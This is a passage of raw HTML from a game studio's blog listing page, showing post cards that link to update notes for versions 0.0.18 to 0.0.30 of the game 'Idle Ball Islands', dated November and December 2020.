  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">December 16, 2020</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-145" class="h-100 align-self-stretch post-145 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="0.0.29 &#8211; 0.0.30 Major release!" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/0-0-29-major-release/" rel="bookmark">0.0.29 &#8211; 0.0.30 Major release!</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/0-0-29-major-release/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">December 13, 2020</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-140" class="h-100 align-self-stretch post-140 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Version 0.0.26" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-26/" rel="bookmark">Version 0.0.26</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-26/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">December 4, 2020</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-134" class="h-100 align-self-stretch post-134 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Version 0.0.24" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-23/" rel="bookmark">Version 0.0.24</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/version-0-0-23/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">December 2, 2020</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-131" class="h-100 align-self-stretch post-131 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Update Version 0.0.21" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/update-version-0-0-21/" rel="bookmark">Update Version 0.0.21</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/update-version-0-0-21/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">November 29, 2020</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-122" class="h-100 align-self-stretch post-122 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Update Version 0.0.20" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/update-version-0-0-20/" rel="bookmark">Update Version 0.0.20</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/update-version-0-0-20/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">November 29, 2020</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-117" class="h-100 align-self-stretch post-117 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Update version 0.0.19" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/update-version-0-0-19/" rel="bookmark">Update version 0.0.19</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/update-version-0-0-19/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">November 27, 2020</span></a></div></div></div></div></div></div></div></div></div></article><article id="post-92" class="h-100 align-self-stretch post-92 post type-post status-publish format-standard has-post-thumbnail hentry category-idle-ball-islands pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="400"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-1002 bg-black  pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="1080" height="1080" src="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Update version 0.0.18" loading="lazy" srcset="https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1.png 1080w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-300x300.png 300w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-1024x1024.png 1024w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-150x150.png 150w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-768x768.png 768w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-400x400.png 400w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-75x75.png 75w, https://www.holyfiregames.com/wp-content/uploads/2020/11/blog_featured_game_update-1-460x460.png 460w" sizes="(max-width: 1080px) 100vw, 1080px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100"><div class="d-flex align-items-start w-100"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://www.holyfiregames.com/author/holyfiregames/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By HolyFireGames"><img class="pix_blog_sm_avatar shadow" src="https://secure.gravatar.com/avatar/2e444c6dd6e3f428a8b4d4e169a1663d?s=36&#038;d=mm&#038;r=g" alt="HolyFireGames"></a></div><div class="flex-fill2 text-right text-sm"></div></div></div></div><div class="d-flex align-items-stretch position-relative w-100" style="min-height: 200px;"></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://www.holyfiregames.com/category/idle-ball-islands/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Idle Ball Islands</span></span></span></a></div><h4 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://www.holyfiregames.com/idle-ball-islands/test-title-for-game-news-update/" rel="bookmark">Update version 0.0.18</a></h4><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://www.holyfiregames.com/idle-ball-islands/test-title-for-game-news-update/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">November 27, 2020</span></a></div></div></div></div></div></div></div></div></div></article>						<div class="pix-pagination d-sm-flex justify-content-center align-items-center">
												   </div>
					   					</main><!-- #main -->
				</div><!-- #primary -->
			</div>
			<div class="sidebar col-12 col-md-4 ">
	<div class="w-100 h-100 d-flex align-items-start">
		<aside id="secondary" class="widget-area sticky-bottom pix-sticky-sidebar pix-boxed-widgets w-100 pix-pb-30 pix-sidebar-adjust">
